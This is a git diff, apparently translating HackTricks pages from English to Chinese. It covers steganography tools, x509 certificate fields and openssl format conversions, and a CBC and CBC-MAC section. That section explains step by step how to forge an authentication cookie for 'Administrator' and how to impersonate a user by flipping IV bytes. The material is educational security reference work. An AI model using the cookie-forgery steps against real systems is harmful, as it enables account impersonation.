||||||
|
|
||||||
- `zsteg -a file` applies all detection methods on a file.
|
### **StegoVeritas和Stegsolve**
|
||||||
- `zsteg -E file` specifies a payload for data extraction.
|
|
||||||
|
|
||||||
### **StegoVeritas and Stegsolve**
|
**stegoVeritas**检查元数据,执行图像转换,并应用LSB暴力破解等功能。使用`stegoveritas.py -h`获取完整选项列表,使用`stegoveritas.py stego.jpg`执行所有检查。
|
||||||
|
|
||||||
**stegoVeritas** checks metadata, performs image transformations, and applies LSB brute forcing among other features. Use `stegoveritas.py -h` for a full list of options and `stegoveritas.py stego.jpg` to execute all checks.
|
**Stegsolve**应用各种颜色滤镜以揭示图像中的隐藏文本或消息。它可在[GitHub上](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve)获取。
|
||||||
|
|
||||||
**Stegsolve** applies various color filters to reveal hidden texts or messages within images. It's available on [GitHub](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve).
|
### **FFT用于隐藏内容检测**
|
||||||
|
|
||||||
### **FFT for Hidden Content Detection**
|
快速傅里叶变换(FFT)技术可以揭示图像中的隐蔽内容。实用资源包括:
|
||||||
|
|
||||||
Fast Fourier Transform (FFT) techniques can unveil concealed content in images. Useful resources include:
|
- [EPFL演示](http://bigwww.epfl.ch/demo/ip/demos/FFT/)
|
||||||
|
|
||||||
- [EPFL Demo](http://bigwww.epfl.ch/demo/ip/demos/FFT/)
|
|
||||||
- [Ejectamenta](https://www.ejectamenta.com/Fourifier-fullscreen/)
|
- [Ejectamenta](https://www.ejectamenta.com/Fourifier-fullscreen/)
|
||||||
- [FFTStegPic on GitHub](https://github.com/0xcomposure/FFTStegPic)
|
- [GitHub上的FFTStegPic](https://github.com/0xcomposure/FFTStegPic)
|
||||||
|
|
||||||
### **Stegpy for Audio and Image Files**
|
### **Stegpy用于音频和图像文件**
|
||||||
|
|
||||||
Stegpy allows embedding information into image and audio files, supporting formats like PNG, BMP, GIF, WebP, and WAV. It's available on [GitHub](https://github.com/dhsdshdhk/stegpy).
|
Stegpy允许将信息嵌入图像和音频文件,支持PNG、BMP、GIF、WebP和WAV等格式。它可在[GitHub上](https://github.com/dhsdshdhk/stegpy)获取。
|
||||||
|
|
||||||
### **Pngcheck for PNG File Analysis**
|
### **Pngcheck用于PNG文件分析**
|
||||||
|
|
||||||
To analyze PNG files or to validate their authenticity, use:
|
|
||||||
|
|
||||||
|
要分析PNG文件或验证其真实性,请使用:
|
||||||
```bash
|
```bash
|
||||||
apt-get install pngcheck
|
apt-get install pngcheck
|
||||||
pngcheck stego.png
|
pngcheck stego.png
|
||||||
```
|
```
|
||||||
|
### **图像分析的附加工具**
|
||||||
|
|
||||||
### **Additional Tools for Image Analysis**
|
要进一步探索,请考虑访问:
|
||||||
|
|
||||||
For further exploration, consider visiting:
|
|
||||||
|
|
||||||
- [Magic Eye Solver](http://magiceye.ecksdee.co.uk/)
|
- [Magic Eye Solver](http://magiceye.ecksdee.co.uk/)
|
||||||
- [Image Error Level Analysis](https://29a.ch/sandbox/2012/imageerrorlevelanalysis/)
|
- [Image Error Level Analysis](https://29a.ch/sandbox/2012/imageerrorlevelanalysis/)
|
||||||
@ -153,66 +133,60 @@ For further exploration, consider visiting:
|
|||||||
- [OpenStego](https://www.openstego.com/)
|
- [OpenStego](https://www.openstego.com/)
|
||||||
- [DIIT](https://diit.sourceforge.net/)
|
- [DIIT](https://diit.sourceforge.net/)
|
||||||
|
|
||||||
## **Extracting Data from Audios**
|
## **从音频中提取数据**
|
||||||
|
|
||||||
**Audio steganography** offers a unique method to conceal information within sound files. Different tools are utilized for embedding or retrieving hidden content.
|
**音频隐写术**提供了一种独特的方法,将信息隐藏在声音文件中。使用不同的工具来嵌入或检索隐藏的内容。
|
||||||
|
|
||||||
### **Steghide (JPEG, BMP, WAV, AU)**
|
### **Steghide (JPEG, BMP, WAV, AU)**
|
||||||
|
|
||||||
Steghide is a versatile tool designed for hiding data in JPEG, BMP, WAV, and AU files. Detailed instructions are provided in the [stego tricks documentation](stego-tricks.md#steghide).
|
Steghide是一个多功能工具,旨在将数据隐藏在JPEG、BMP、WAV和AU文件中。详细说明请参见[stego tricks documentation](stego-tricks.md#steghide)。
|
||||||
|
|
||||||
### **Stegpy (PNG, BMP, GIF, WebP, WAV)**
|
### **Stegpy (PNG, BMP, GIF, WebP, WAV)**
|
||||||
|
|
||||||
This tool is compatible with a variety of formats including PNG, BMP, GIF, WebP, and WAV. For more information, refer to [Stegpy's section](stego-tricks.md#stegpy-png-bmp-gif-webp-wav).
|
该工具兼容多种格式,包括PNG、BMP、GIF、WebP和WAV。有关更多信息,请参阅[Stegpy's section](stego-tricks.md#stegpy-png-bmp-gif-webp-wav)。
|
||||||
|
|
||||||
### **ffmpeg**
|
### **ffmpeg**
|
||||||
|
|
||||||
ffmpeg is crucial for assessing the integrity of audio files, highlighting detailed information and pinpointing any discrepancies.
|
ffmpeg对于评估音频文件的完整性至关重要,突出详细信息并指出任何差异。
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
ffmpeg -v info -i stego.mp3 -f null -
|
ffmpeg -v info -i stego.mp3 -f null -
|
||||||
```
|
```
|
||||||
|
|
||||||
### **WavSteg (WAV)**
|
### **WavSteg (WAV)**
|
||||||
|
|
||||||
WavSteg excels in concealing and extracting data within WAV files using the least significant bit strategy. It is accessible on [GitHub](https://github.com/ragibson/Steganography#WavSteg). Commands include:
|
WavSteg 擅长使用最低有效位策略在 WAV 文件中隐藏和提取数据。它可以在 [GitHub](https://github.com/ragibson/Steganography#WavSteg) 上获取。命令包括:
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
python3 WavSteg.py -r -b 1 -s soundfile -o outputfile
|
python3 WavSteg.py -r -b 1 -s soundfile -o outputfile
|
||||||
|
|
||||||
python3 WavSteg.py -r -b 2 -s soundfile -o outputfile
|
python3 WavSteg.py -r -b 2 -s soundfile -o outputfile
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Deepsound**
|
### **Deepsound**
|
||||||
|
|
||||||
Deepsound allows for the encryption and detection of information within sound files using AES-256. It can be downloaded from [the official page](http://jpinsoft.net/deepsound/download.aspx).
|
Deepsound 允许使用 AES-256 对声音文件中的信息进行加密和检测。可以从 [the official page](http://jpinsoft.net/deepsound/download.aspx) 下载。
|
||||||
|
|
||||||
### **Sonic Visualizer**
|
### **Sonic Visualizer**
|
||||||
|
|
||||||
An invaluable tool for visual and analytical inspection of audio files, Sonic Visualizer can unveil hidden elements undetectable by other means. Visit the [official website](https://www.sonicvisualiser.org/) for more.
|
Sonic Visualizer 是一个用于音频文件的视觉和分析检查的宝贵工具,可以揭示其他方法无法检测到的隐藏元素。访问 [official website](https://www.sonicvisualiser.org/) 了解更多信息。
|
||||||
|
|
||||||
### **DTMF Tones - Dial Tones**
|
### **DTMF Tones - Dial Tones**
|
||||||
|
|
||||||
Detecting DTMF tones in audio files can be achieved through online tools such as [this DTMF detector](https://unframework.github.io/dtmf-detect/) and [DialABC](http://dialabc.com/sound/detect/index.html).
|
通过在线工具可以检测音频文件中的 DTMF 音调,例如 [this DTMF detector](https://unframework.github.io/dtmf-detect/) 和 [DialABC](http://dialabc.com/sound/detect/index.html)。
|
||||||
|
|
||||||
## **Other Techniques**
|
## **Other Techniques**
|
||||||
|
|
||||||
### **Binary Length SQRT - QR Code**
|
### **Binary Length SQRT - QR Code**
|
||||||
|
|
||||||
Binary data that squares to a whole number might represent a QR code. Use this snippet to check:
|
平方为整数的二进制数据可能表示 QR 码。使用此代码片段进行检查:
|
||||||
|
|
||||||
```python
|
```python
|
||||||
import math
|
import math
|
||||||
math.sqrt(2500) #50
|
math.sqrt(2500) #50
|
||||||
```
|
```
|
||||||
|
对于二进制到图像的转换,请查看 [dcode](https://www.dcode.fr/binary-image)。要读取二维码,请使用 [this online barcode reader](https://online-barcode-reader.inliteresearch.com/)。
|
||||||
|
|
||||||
For binary to image conversion, check [dcode](https://www.dcode.fr/binary-image). To read QR codes, use [this online barcode reader](https://online-barcode-reader.inliteresearch.com/).
|
### **盲文翻译**
|
||||||
|
|
||||||
### **Braille Translation**
|
对于盲文翻译,[Branah Braille Translator](https://www.branah.com/braille-translator) 是一个很好的资源。
|
||||||
|
|
||||||
For translating Braille, the [Branah Braille Translator](https://www.branah.com/braille-translator) is an excellent resource.
|
## **参考文献**
|
||||||
|
|
||||||
## **References**
|
|
||||||
|
|
||||||
- [**https://0xrick.github.io/lists/stego/**](https://0xrick.github.io/lists/stego/)
|
- [**https://0xrick.github.io/lists/stego/**](https://0xrick.github.io/lists/stego/)
|
||||||
- [**https://github.com/DominicBreuker/stego-toolkit**](https://github.com/DominicBreuker/stego-toolkit)
|
- [**https://github.com/DominicBreuker/stego-toolkit**](https://github.com/DominicBreuker/stego-toolkit)
|
||||||
|
|||||||
@ -1,47 +1,38 @@
|
|||||||
# Certificates
|
# 证书
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
<figure><img src="../images/image (3) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
## 什么是证书
|
||||||
|
|
||||||
\
|
**公钥证书**是用于加密的数字身份,用于证明某人拥有公钥。它包括密钥的详细信息、所有者的身份(主题)以及来自受信任机构(发行者)的数字签名。如果软件信任发行者并且签名有效,则可以与密钥的所有者进行安全通信。
|
||||||
Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
|
||||||
Get Access Today:
|
|
||||||
|
|
||||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
证书主要由[证书颁发机构](https://en.wikipedia.org/wiki/Certificate_authority)(CAs)在[公钥基础设施](https://en.wikipedia.org/wiki/Public-key_infrastructure)(PKI)设置中颁发。另一种方法是[信任网络](https://en.wikipedia.org/wiki/Web_of_trust),用户直接验证彼此的密钥。证书的常见格式是[X.509](https://en.wikipedia.org/wiki/X.509),可以根据RFC 5280中概述的特定需求进行调整。
|
||||||
|
|
||||||
## What is a Certificate
|
## x509 常见字段
|
||||||
|
|
||||||
A **public key certificate** is a digital ID used in cryptography to prove someone owns a public key. It includes the key's details, the owner's identity (the subject), and a digital signature from a trusted authority (the issuer). If the software trusts the issuer and the signature is valid, secure communication with the key's owner is possible.
|
### **x509证书中的常见字段**
|
||||||
|
|
||||||
Certificates are mostly issued by [certificate authorities](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) in a [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) setup. Another method is the [web of trust](https://en.wikipedia.org/wiki/Web_of_trust), where users directly verify each other’s keys. The common format for certificates is [X.509](https://en.wikipedia.org/wiki/X.509), which can be adapted for specific needs as outlined in RFC 5280.
|
在x509证书中,几个**字段**在确保证书的有效性和安全性方面发挥着关键作用。以下是这些字段的详细说明:
|
||||||
|
|
||||||
## x509 Common Fields
|
- **版本号**表示x509格式的版本。
|
||||||
|
- **序列号**在证书颁发机构(CA)系统中唯一标识证书,主要用于撤销跟踪。
|
||||||
|
- **主题**字段表示证书的所有者,可以是机器、个人或组织。它包括详细的身份识别,例如:
|
||||||
|
- **通用名称 (CN)**:证书覆盖的域。
|
||||||
|
- **国家 (C)**、**地方 (L)**、**州或省 (ST, S, 或 P)**、**组织 (O)** 和 **组织单位 (OU)** 提供地理和组织的详细信息。
|
||||||
|
- **区分名称 (DN)** 概括了完整的主题识别。
|
||||||
|
- **发行者**详细说明了谁验证并签署了证书,包括与主题类似的子字段。
|
||||||
|
- **有效期**由**生效时间**和**失效时间**时间戳标记,确保证书在某个日期之前或之后不被使用。
|
||||||
|
- **公钥**部分对证书的安全性至关重要,指定公钥的算法、大小和其他技术细节。
|
||||||
|
- **x509v3扩展**增强了证书的功能,指定**密钥使用**、**扩展密钥使用**、**主题备用名称**和其他属性,以微调证书的应用。
|
||||||
|
|
||||||
### **Common Fields in x509 Certificates**
|
#### **密钥使用和扩展**
|
||||||
|
|
||||||
In x509 certificates, several **fields** play critical roles in ensuring the certificate's validity and security. Here's a breakdown of these fields:
|
|
||||||
|
|
||||||
- **Version Number** signifies the x509 format's version.
|
|
||||||
- **Serial Number** uniquely identifies the certificate within a Certificate Authority's (CA) system, mainly for revocation tracking.
|
|
||||||
- The **Subject** field represents the certificate's owner, which could be a machine, an individual, or an organization. It includes detailed identification such as:
|
|
||||||
- **Common Name (CN)**: Domains covered by the certificate.
|
|
||||||
- **Country (C)**, **Locality (L)**, **State or Province (ST, S, or P)**, **Organization (O)**, and **Organizational Unit (OU)** provide geographical and organizational details.
|
|
||||||
- **Distinguished Name (DN)** encapsulates the full subject identification.
|
|
||||||
- **Issuer** details who verified and signed the certificate, including similar subfields as the Subject for the CA.
|
|
||||||
- **Validity Period** is marked by **Not Before** and **Not After** timestamps, ensuring the certificate is not used before or after a certain date.
|
|
||||||
- The **Public Key** section, crucial for the certificate's security, specifies the algorithm, size, and other technical details of the public key.
|
|
||||||
- **x509v3 extensions** enhance the certificate's functionality, specifying **Key Usage**, **Extended Key Usage**, **Subject Alternative Name**, and other properties to fine-tune the certificate's application.
|
|
||||||
|
|
||||||
#### **Key Usage and Extensions**
|
|
||||||
|
|
||||||
- **Key Usage** identifies cryptographic applications of the public key, like digital signature or key encipherment.
|
|
||||||
- **Extended Key Usage** further narrows down the certificate's use cases, e.g., for TLS server authentication.
|
|
||||||
- **Subject Alternative Name** and **Basic Constraint** define additional host names covered by the certificate and whether it's a CA or end-entity certificate, respectively.
|
|
||||||
- Identifiers like **Subject Key Identifier** and **Authority Key Identifier** ensure uniqueness and traceability of keys.
|
|
||||||
- **Authority Information Access** and **CRL Distribution Points** provide paths to verify the issuing CA and check certificate revocation status.
|
|
||||||
- **CT Precertificate SCTs** offer transparency logs, crucial for public trust in the certificate.
|
|
||||||
|
|
||||||
|
- **密钥使用**识别公钥的加密应用,例如数字签名或密钥加密。
|
||||||
|
- **扩展密钥使用**进一步缩小证书的使用案例,例如用于TLS服务器身份验证。
|
||||||
|
- **主题备用名称**和**基本约束**分别定义证书覆盖的其他主机名以及它是否是CA或终端实体证书。
|
||||||
|
- 标识符如**主题密钥标识符**和**授权密钥标识符**确保密钥的唯一性和可追溯性。
|
||||||
|
- **授权信息访问**和**CRL分发点**提供验证发行CA和检查证书撤销状态的路径。
|
||||||
|
- **CT预证书SCTs**提供透明日志,对于公众信任证书至关重要。
|
||||||
```python
|
```python
|
||||||
# Example of accessing and using x509 certificate fields programmatically:
|
# Example of accessing and using x509 certificate fields programmatically:
|
||||||
from cryptography import x509
|
from cryptography import x509
|
||||||
@ -63,133 +54,104 @@ print(f"Issuer: {issuer}")
|
|||||||
print(f"Subject: {subject}")
|
print(f"Subject: {subject}")
|
||||||
print(f"Public Key: {public_key}")
|
print(f"Public Key: {public_key}")
|
||||||
```
|
```
|
||||||
|
### **OCSP与CRL分发点的区别**
|
||||||
|
|
||||||
### **Difference between OCSP and CRL Distribution Points**
|
**OCSP** (**RFC 2560**) 涉及客户端和响应者共同检查数字公钥证书是否已被撤销,而无需下载完整的 **CRL**。这种方法比传统的 **CRL** 更有效,后者提供被撤销证书序列号的列表,但需要下载一个可能很大的文件。CRL 可以包含多达 512 个条目。更多细节可在 [这里](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm) 找到。
|
||||||
|
|
||||||
**OCSP** (**RFC 2560**) involves a client and a responder working together to check if a digital public-key certificate has been revoked, without needing to download the full **CRL**. This method is more efficient than the traditional **CRL**, which provides a list of revoked certificate serial numbers but requires downloading a potentially large file. CRLs can include up to 512 entries. More details are available [here](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
### **什么是证书透明性**
|
||||||
|
|
||||||
### **What is Certificate Transparency**
|
证书透明性通过确保 SSL 证书的发行和存在对域所有者、CA 和用户可见,帮助抵御与证书相关的威胁。其目标包括:
|
||||||
|
|
||||||
Certificate Transparency helps combat certificate-related threats by ensuring the issuance and existence of SSL certificates are visible to domain owners, CAs, and users. Its objectives are:
|
- 防止 CA 在未通知域所有者的情况下为域发行 SSL 证书。
|
||||||
|
- 建立一个开放的审计系统,以跟踪错误或恶意发行的证书。
|
||||||
|
- 保护用户免受欺诈证书的影响。
|
||||||
|
|
||||||
- Preventing CAs from issuing SSL certificates for a domain without the domain owner's knowledge.
|
#### **证书日志**
|
||||||
- Establishing an open auditing system for tracking mistakenly or maliciously issued certificates.
|
|
||||||
- Safeguarding users against fraudulent certificates.
|
|
||||||
|
|
||||||
#### **Certificate Logs**
|
证书日志是公开可审计的、仅附加的证书记录,由网络服务维护。这些日志提供加密证明以供审计使用。发行机构和公众都可以向这些日志提交证书或查询以进行验证。虽然日志服务器的确切数量并不固定,但预计全球不会超过一千个。这些服务器可以由 CA、ISP 或任何感兴趣的实体独立管理。
|
||||||
|
|
||||||
Certificate logs are publicly auditable, append-only records of certificates, maintained by network services. These logs provide cryptographic proofs for auditing purposes. Both issuance authorities and the public can submit certificates to these logs or query them for verification. While the exact number of log servers is not fixed, it's expected to be less than a thousand globally. These servers can be independently managed by CAs, ISPs, or any interested entity.
|
#### **查询**
|
||||||
|
|
||||||
#### **Query**
|
要探索任何域的证书透明性日志,请访问 [https://crt.sh/](https://crt.sh)。
|
||||||
|
|
||||||
To explore Certificate Transparency logs for any domain, visit [https://crt.sh/](https://crt.sh).
|
存储证书的不同格式各有其使用案例和兼容性。此摘要涵盖主要格式并提供转换指导。
|
||||||
|
|
||||||
Different formats exist for storing certificates, each with its own use cases and compatibility. This summary covers the main formats and provides guidance on converting between them.
|
## **格式**
|
||||||
|
|
||||||
## **Formats**
|
### **PEM格式**
|
||||||
|
|
||||||
### **PEM Format**
|
- 最广泛使用的证书格式。
|
||||||
|
- 需要为证书和私钥分别创建文件,采用 Base64 ASCII 编码。
|
||||||
|
- 常见扩展名:.cer, .crt, .pem, .key。
|
||||||
|
- 主要用于 Apache 和类似服务器。
|
||||||
|
|
||||||
- Most widely used format for certificates.
|
### **DER格式**
|
||||||
- Requires separate files for certificates and private keys, encoded in Base64 ASCII.
|
|
||||||
- Common extensions: .cer, .crt, .pem, .key.
|
|
||||||
- Primarily used by Apache and similar servers.
|
|
||||||
|
|
||||||
### **DER Format**
|
- 证书的二进制格式。
|
||||||
|
- 缺少 PEM 文件中找到的 "BEGIN/END CERTIFICATE" 语句。
|
||||||
|
- 常见扩展名:.cer, .der。
|
||||||
|
- 通常与 Java 平台一起使用。
|
||||||
|
|
||||||
- A binary format of certificates.
|
### **P7B/PKCS#7格式**
|
||||||
- Lacks the "BEGIN/END CERTIFICATE" statements found in PEM files.
|
|
||||||
- Common extensions: .cer, .der.
|
|
||||||
- Often used with Java platforms.
|
|
||||||
|
|
||||||
### **P7B/PKCS#7 Format**
|
- 以 Base64 ASCII 存储,扩展名为 .p7b 或 .p7c。
|
||||||
|
- 仅包含证书和链证书,不包括私钥。
|
||||||
|
- 受 Microsoft Windows 和 Java Tomcat 支持。
|
||||||
|
|
||||||
- Stored in Base64 ASCII, with extensions .p7b or .p7c.
|
### **PFX/P12/PKCS#12格式**
|
||||||
- Contains only certificates and chain certificates, excluding the private key.
|
|
||||||
- Supported by Microsoft Windows and Java Tomcat.
|
|
||||||
|
|
||||||
### **PFX/P12/PKCS#12 Format**
|
- 一种二进制格式,将服务器证书、中间证书和私钥封装在一个文件中。
|
||||||
|
- 扩展名:.pfx, .p12。
|
||||||
|
- 主要用于 Windows 的证书导入和导出。
|
||||||
|
|
||||||
- A binary format that encapsulates server certificates, intermediate certificates, and private keys in one file.
|
### **格式转换**
|
||||||
- Extensions: .pfx, .p12.
|
|
||||||
- Mainly used on Windows for certificate import and export.
|
|
||||||
|
|
||||||
### **Converting Formats**
|
**PEM 转换** 对于兼容性至关重要:
|
||||||
|
|
||||||
**PEM conversions** are essential for compatibility:
|
|
||||||
|
|
||||||
- **x509 to PEM**
|
|
||||||
|
|
||||||
|
- **x509 到 PEM**
|
||||||
```bash
|
```bash
|
||||||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
- **PEM 转 DER**
|
||||||
- **PEM to DER**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||||
```
|
```
|
||||||
|
- **DER 转 PEM**
|
||||||
- **DER to PEM**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
- **PEM 转 P7B**
|
||||||
- **PEM to P7B**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
||||||
```
|
```
|
||||||
|
- **PKCS7 转 PEM**
|
||||||
- **PKCS7 to PEM**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
**PFX 转换** 对于在 Windows 上管理证书至关重要:
|
||||||
|
|
||||||
**PFX conversions** are crucial for managing certificates on Windows:
|
- **PFX 到 PEM**
|
||||||
|
|
||||||
- **PFX to PEM**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
- **PFX 转 PKCS#8** 涉及两个步骤:
|
||||||
- **PFX to PKCS#8** involves two steps:
|
1. 将 PFX 转换为 PEM
|
||||||
1. Convert PFX to PEM
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
2. 将PEM转换为PKCS8
|
||||||
2. Convert PEM to PKCS8
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
||||||
```
|
```
|
||||||
|
- **P7B 转 PFX** 还需要两个命令:
|
||||||
- **P7B to PFX** also requires two commands:
|
1. 将 P7B 转换为 CER
|
||||||
1. Convert P7B to CER
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
||||||
```
|
```
|
||||||
|
2. 将 CER 和私钥转换为 PFX
|
||||||
2. Convert CER and Private Key to PFX
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||||
```
|
```
|
||||||
|
|
||||||
---
|
---
|
||||||
|
|
||||||
<figure><img src="../images/image (3) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
|
||||||
|
|
||||||
\
|
|
||||||
Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
|
||||||
Get Access Today:
|
|
||||||
|
|
||||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,54 +2,54 @@
|
|||||||
|
|
||||||
# CBC
|
# CBC
|
||||||
|
|
||||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
如果**cookie**仅仅是**用户名**(或者cookie的第一部分是用户名),并且你想要冒充用户名“**admin**”。那么,你可以创建用户名**"bdmin"**并**暴力破解**cookie的**第一个字节**。
|
||||||
|
|
||||||
# CBC-MAC
|
# CBC-MAC
|
||||||
|
|
||||||
**Cipher block chaining message authentication code** (**CBC-MAC**) is a method used in cryptography. It works by taking a message and encrypting it block by block, where each block's encryption is linked to the one before it. This process creates a **chain of blocks**, making sure that changing even a single bit of the original message will lead to an unpredictable change in the last block of encrypted data. To make or reverse such a change, the encryption key is required, ensuring security.
|
**密码块链消息认证码**(**CBC-MAC**)是一种在密码学中使用的方法。它通过逐块加密消息来工作,每个块的加密与前一个块相连。这个过程创建了一个**块链**,确保即使改变原始消息的一个比特,也会导致最后一个加密数据块的不可预测变化。要进行或逆转这样的变化,需要加密密钥,以确保安全性。
|
||||||
|
|
||||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
要计算消息m的CBC-MAC,需在CBC模式下用零初始化向量加密m,并保留最后一个块。下图勾勒了使用秘密密钥k和块密码E计算由块组成的消息的CBC-MAC的过程:
|
||||||
|
|
||||||
.svg/570px-CBC-MAC_structure_(en).svg.png>)
|
.svg/570px-CBC-MAC_structure_(en).svg.png>)
|
||||||
|
|
||||||
# Vulnerability
|
# Vulnerability
|
||||||
|
|
||||||
With CBC-MAC usually the **IV used is 0**.\
|
在CBC-MAC中,通常**使用的IV是0**。\
|
||||||
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
这是一个问题,因为两个已知消息(`m1`和`m2`)独立生成两个签名(`s1`和`s2`)。所以:
|
||||||
|
|
||||||
- `E(m1 XOR 0) = s1`
|
- `E(m1 XOR 0) = s1`
|
||||||
- `E(m2 XOR 0) = s2`
|
- `E(m2 XOR 0) = s2`
|
||||||
|
|
||||||
Then a message composed by m1 and m2 concatenated (m3) will generate 2 signatures (s31 and s32):
|
然后,由m1和m2连接而成的消息(m3)将生成两个签名(s31和s32):
|
||||||
|
|
||||||
- `E(m1 XOR 0) = s31 = s1`
|
- `E(m1 XOR 0) = s31 = s1`
|
||||||
- `E(m2 XOR s1) = s32`
|
- `E(m2 XOR s1) = s32`
|
||||||
|
|
||||||
**Which is possible to calculate without knowing the key of the encryption.**
|
**这可以在不知道加密密钥的情况下计算。**
|
||||||
|
|
||||||
Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
|
想象一下你在**8字节**块中加密名称**Administrator**:
|
||||||
|
|
||||||
- `Administ`
|
- `Administ`
|
||||||
- `rator\00\00\00`
|
- `rator\00\00\00`
|
||||||
|
|
||||||
You can create a username called **Administ** (m1) and retrieve the signature (s1).\
|
你可以创建一个名为**Administ**(m1)的用户名并获取签名(s1)。\
|
||||||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
然后,你可以创建一个用户名,称为`rator\00\00\00 XOR s1`的结果。这将生成`E(m2 XOR s1 XOR 0)`,即s32。\
|
||||||
now, you can use s32 as the signature of the full name **Administrator**.
|
现在,你可以将s32用作完整名称**Administrator**的签名。
|
||||||
|
|
||||||
### Summary
|
### Summary
|
||||||
|
|
||||||
1. Get the signature of username **Administ** (m1) which is s1
|
1. 获取用户名**Administ**(m1)的签名,即s1
|
||||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
2. 获取用户名**rator\x00\x00\x00 XOR s1 XOR 0**的签名,即s32**。**
|
||||||
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
3. 将cookie设置为s32,这将是用户**Administrator**的有效cookie。
|
||||||
|
|
||||||
# Attack Controlling IV
|
# Attack Controlling IV
|
||||||
|
|
||||||
If you can control the used IV the attack could be very easy.\
|
如果你可以控制使用的IV,攻击可能会非常简单。\
|
||||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
如果cookie仅仅是加密的用户名,要冒充用户“**administrator**”,你可以创建用户“**Administrator**”,你将获得它的cookie。\
|
||||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
现在,如果你可以控制IV,你可以改变IV的第一个字节,使得**IV\[0] XOR "A" == IV'\[0] XOR "a"**,并为用户**Administrator**重新生成cookie。这个cookie将有效地**冒充**用户**administrator**,使用初始**IV**。
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
更多信息请见[https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
